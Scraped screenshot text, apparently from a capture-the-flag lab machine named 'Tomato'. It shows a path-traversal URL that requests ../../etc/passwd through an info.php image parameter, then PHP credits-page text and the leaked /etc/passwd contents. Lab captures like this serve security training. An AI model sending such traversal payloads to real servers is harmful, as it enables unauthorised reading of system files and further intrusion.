 192.168.10.11/antibot_image/antibots/info.php?image=../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Zlib Rasmus Lerdorf, Stefan Roehrich, Zeev Suraski, Jade Nicoletti, Michael Wallner
PHP Documentation
Authors Mehdi Achour, Friedhelm Betz, Antony Dovgal, Nuno Lopes, Hannes Magnusson, Philip Olson, Georg
Richter, Damien Seguy, Jakub Vrana, Adam Harvey
Editor Peter Cowburn
User Note Maintainers Daniel P. Brown, Thiago Henrique Pojda
Other Contributors Previously active authors, editors and other contributors are listed in the manual.
PHP Quality Assurance Team
Ilia Alshanetsky, Joerg Behrens, Antony Dovgal, Stefan Esser, Moriyoshi Koizumi, Magnus Maatta, Sebastian Nohn, Derick Rethans,
Melvyn Sopacua, Jani Taskinen, Pierre-Alain Joye, Dmitry Stogov, Felipe Pena, David Soria Parra, Stanislav Malyshev, Julien Pauli,
Stephen Zarkos, Anatol Belski, Remi Collet, Ferenc Kovacs
Websites and Infrastructure team
PHP Websites Team Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, Kalle
Sommer Nielsen, Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison
Event Maintainers Damien Seguy, Daniel P. Brown
Network Infrastructure Daniel P. Brown
Windows Infrastructure Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in
the distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or
FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false tomato:x:1000:1000:Tomato,,,:/home/tomato:/bin/bash
sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin ftp:x:109:117:ftp daemon,,,:/srv/ftp:/bin/false